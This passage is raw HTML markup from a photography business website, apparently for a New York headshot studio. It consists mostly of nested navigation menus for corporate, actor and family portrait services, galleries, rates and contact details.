		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9393"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9604"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9256"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">MORE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item" tabindex="-1">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item" tabindex="-1">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9259"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item" tabindex="-1">CONTACT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item" tabindex="-1">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9260"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item" tabindex="-1">BLOG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9347"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9346"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item" tabindex="-1">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14925"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9263"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9261"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14443"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item" tabindex="-1">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14445"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item" tabindex="-1">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14442"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item" tabindex="-1">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14444"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item" tabindex="-1">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8d799 elementor-hidden-mobile" data-id="7f8d799" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bc6d33 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8bc6d33" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:19174539833">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+19174539833</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0c5ac38 elementor-hidden-mobile" data-id="0c5ac38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f358a1 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f358a1" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMTU3IiwidG9nZ2xlIjpmYWxzZX0%3D">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05f819c elementor-section-content-middle header-1 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05f819c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c972ba3" data-id="c972ba3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62c6b2c paddingTop10 elementor-widget elementor-widget-image" data-id="62c6b2c" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gornphoto.com/">
							<img width="267" height="45" src="https://www.gornphoto.com/wp-content/uploads/2023/02/gornphoto_edited-ezgif.com-resize.webp" class="attachment-full size-full wp-image-22777" alt="gornphoto_edited-ezgif.com-resize" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-486cc0e" data-id="486cc0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed95983 paddingTop10 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ed95983" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ed95983" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18732"><a class="elementor-item">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18733"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item">BRAND PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21581"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19921"><a class="elementor-item">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19918"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19902"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16804"><a class="elementor-item">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16216"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16257"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor">MODEL RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16258"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor">FITNESS RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16259"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor">FAMILY RATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20524"><a class="elementor-item"><span class="canBeWhiteG">GALLERIES<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20634"><a class="elementor-sub-item">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21638"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16252"><a class="elementor-sub-item"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17288"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item">PORTRAITS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8355"><a class="elementor-item"><span class="canBeWhite">MORE<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14923"><a class="elementor-sub-item"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8352"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item">BLOG</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ed95983" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18732"><a class="elementor-item" tabindex="-1">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18733"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item" tabindex="-1">BRAND PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21581"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19921"><a class="elementor-item" tabindex="-1">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19918"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item" tabindex="-1">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19902"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item" tabindex="-1">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item" tabindex="-1">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16804"><a class="elementor-item" tabindex="-1">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item" tabindex="-1">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16216"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item" tabindex="-1">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16257"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MODEL RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16258"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FITNESS RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16259"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FAMILY RATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20524"><a class="elementor-item" tabindex="-1"><span class="canBeWhiteG">GALLERIES<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20634"><a class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21638"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item" tabindex="-1">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16252"><a class="elementor-sub-item" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17288"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item" tabindex="-1">PORTRAITS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8355"><a class="elementor-item" tabindex="-1"><span class="canBeWhite">MORE<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item" tabindex="-1">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item" tabindex="-1">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item" tabindex="-1">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item" tabindex="-1">CONTACT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14923"><a class="elementor-sub-item" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8352"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item" tabindex="-1">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item" tabindex="-1">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item" tabindex="-1">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item" tabindex="-1">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item" tabindex="-1">BLOG</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d05b50 topBarMobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d05b50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a4cec73" data-id="a4cec73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ade88d0 elementor-align-right elementor-tablet-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ade88d0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:magic@gornphoto.com">

											<span class="elementor-icon-list-text">magic@gornphoto.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6adaa6c" data-id="6adaa6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b93a23b elementor-align-right elementor-tablet-align-right elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b93a23b" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2ODU4IiwidG9nZ2xlIjpmYWxzZX0%3D">

											<span class="elementor-icon-list-text">Book Online</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47cda52 elementor-hidden-desktop sectionMobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47cda52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43589db" data-id="43589db" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-997af5b columnMobileTablet" data-id="997af5b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6b0e8f elementor-widget-mobile__width-auto logoMobile elementor-widget elementor-widget-image" data-id="a6b0e8f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gornphoto.com/">
							<img width="445" height="75" src="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto_edited.webp" class="attachment-full size-full wp-image-5522" alt="headshots nyc" srcset="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto_edited.webp 445w, https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto_edited-300x51.webp 300w" sizes="(max-width: 445px) 100vw, 445px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fe7270" data-id="7fe7270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e793b0 elementor-align-right elementor-tablet-align-right elementor-mobile-align-right phoneMobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e793b0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:19174539833">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c06dc5 elementor-section-content-top elementor-hidden-desktop sectionMobile mobileMenuSection elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c06dc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3ae7b0" data-id="d3ae7b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a19e5e elementor-nav-menu__align-start elementor-absolute menuMobile elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1a19e5e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-1a19e5e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18732"><a class="elementor-item">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18733"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item">BRAND PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21581"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19921"><a class="elementor-item">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19918"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item">HEADSHOTS</a></li>
